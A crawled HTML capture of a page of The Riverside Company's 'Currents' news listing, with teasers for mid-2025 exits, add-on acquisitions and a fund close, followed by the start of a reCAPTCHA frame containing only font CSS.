

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/currents/?page=3
body_size: 6467
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Current Riverside Investing Activity  | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="Riverside, a highly active private equity firm, engages in various activities such as webinars, educational tools, and spotlight videos to support portfolio companies and promote growth. They prioritize staying current and keeping stakeholders informed.
" />
<link rel="canonical" href="/currents/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Current Riverside Investing Activity  | www.riversidecompany.com" />
<meta property="og:description" content="Riverside, a highly active private equity firm, engages in various activities such as webinars, educational tools, and spotlight videos to support portfolio companies and promote growth. They prioritize staying current and keeping stakeholders informed.
" />
<meta property="og:url" content="https://www.riversidecompany.com/currents/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__postindex template__postindex">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				
<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Currents</span>
			</span>
		<meta itemprop="position" content="2" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="row">
		<div class="column col-sm-12">
			<h1 class="page-title">Currents</h1>
		</div>
	</div>
</div>

<div class="post-index-tools">
	<div class="container" align-items='center'>
		<div class="row">
			<div class="column col-sm-7">
				<form method="get">
					<div class="field-wrapper boxed-inline">
						<input type="search" name="search" placeholder="Search" />
						<button type="submit"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="column col-sm-4 col-sm-offset-1">
				<form action="/currents/" method="get">
					
<div class="field-wrapper">
	<div class="dropdown-control-wrapper">
		<select id="category" name="category" onchange="jQuery(this.form).trigger(&#39;submit&#39;);"><option value="">All Categories</option>
<option value="News Release">News Release</option>
<option value="Spotlight Videos">Spotlight Videos</option>
</select>
		<span class="down"><span class="glyph"><span class="far fa-angle-down"></span></span></span>
	</div>
</div>

				</form>
			</div>

		</div>
	</div>
</div>
<div class="post-list">
	<div class="container">
					<div class="row">
			<div class="column col-md-4">
				<a href="/currents/modern-campus-exit-news-release/">
					<span class="post-image">
						<img src="/media/yfafsbqp/img_moderncampusexit_1200x628.jpg?anchor=center&mode=crop&width=570&height=380&rnd=134006085178600000" alt="Img Moderncampusexit 1200X628" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">Another Chapter Closed: Riverside Announces Successful Exit of Modern Campus</span>
	<span class="post-category">News Release</span>
	<span class="post-date">August 25, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/psi-exit-news-release/">
					<span class="post-image">
						<img src="/media/zh2o3ajg/img_psiexit_1200x628.png?anchor=center&mode=crop&width=570&height=380&rnd=133994766423000000" alt="Img Psiexit 1200X628" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">A Blazing Success: The Riverside Company Signs Definitive Agreement to Sell Performance Systems Integration in Red-Hot Strategic Deal</span>
	<span class="post-category">News Release</span>
	<span class="post-date">August 12, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/flavorsum-exit-news-release/">
					<span class="post-image">
						<img src="/media/yn3lt1rf/img_flavorsumexit_1200x600.jpg?anchor=center&mode=crop&width=570&height=380&rnd=133977675903800000" alt="Img Flavorsumexit 1200X600" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company’s Latest Exit Tastes Like Sweet Success</span>
	<span class="post-category">News Release</span>
	<span class="post-date">July 28, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
	</div>
	<div class="row">
			<div class="column col-md-4">
				<a href="/currents/riverside-value-fund-ii-close/">
					<span class="post-image">
						<img src="/media/15zadubd/img_currents_riversidebkg.jpg?anchor=center&mode=crop&width=570&height=380&rnd=132627178450800000" alt="Img Currents Riversidebkg" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company Closes Value Fund II at $750 Million Hard Cap</span>
	<span class="post-category">News Release</span>
	<span class="post-date">July 17, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/vomela-add-on-pfl-news-release/">
					<span class="post-image">
						<img src="/media/3e4h3i0u/img_addon_vomela_pfl_1200x628.png?anchor=center&mode=crop&width=570&height=380&rnd=133965509278770000" alt="Img Addon Vomela PFL 1200X628" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">Riverside’s Latest Add-On to The Vomela Companies Expands Its Marketing Automation Tech Stack</span>
	<span class="post-category">News Release</span>
	<span class="post-date">July 09, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/vitg-add-on-the-instillery-news-release/">
					<span class="post-image">
						<img src="/media/yajdyajn/img_vitgaddoninstillery_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=133957903990900000" alt="Img Vitgaddoninstillery 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company Expands VITG Platform with The Instillery Add-On</span>
	<span class="post-category">News Release</span>
	<span class="post-date">June 30, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
	</div>
	<div class="row">
			<div class="column col-md-4">
				<a href="/currents/marena-group-exit/">
					<span class="post-image">
						<img src="/media/sy5p5ok1/img_marenagroupexit_1200x628.jpg?anchor=center&mode=crop&width=570&height=380&rnd=133954229668270000" alt="Img Marenagroupexit 1200X628" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company Completes Marena Exit with Surgical Precision</span>
	<span class="post-category">News Release</span>
	<span class="post-date">June 26, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/dingo-news-release/">
					<span class="post-image">
						<img src="/media/ovil1sqm/img_dingo_newinvestment_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=133953360909670000" alt="Img DINGO Newinvestment 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company&#160;Invests in Predictive Maintenance Leader Dingo, Backing Global Growth and AI Innovation</span>
	<span class="post-category">News Release</span>
	<span class="post-date">June 25, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/evive-add-on-maid-brigade-news-release/">
					<span class="post-image">
						<img src="/media/cbxjucp4/img_eviveaddonmaidbrigade_1200x628.png?anchor=center&mode=crop&width=570&height=380&rnd=133951644928570000" alt="Img Eviveaddonmaidbrigade 1200X628" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company Sweeps Up Maid Brigade into Its Evive Brands Portfolio</span>
	<span class="post-category">News Release</span>
	<span class="post-date">June 23, 2025</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
	</div>

	</div>
</div>
	<footer class="container">
		<div class="posts-navigation-wrapper">
			<nav class="posts-navigation">
					<a href="/currents/?page=2" class="prev-post" data-field="page" data-value="2"><span class="label-text">Newer Posts</span> <span class="icon"><span class="fal fa-angle-left"></span></span></a>
													<a href="/currents/?page=4" class="next-post" data-field="page" data-value="4"><span class="icon"><span class="fal fa-angle-right"></span></span> <span class="label-text">Older Posts</span></a>
			</nav>
		</div>
	</footer>



			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kxs8txhg7512
body_size: 48516
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
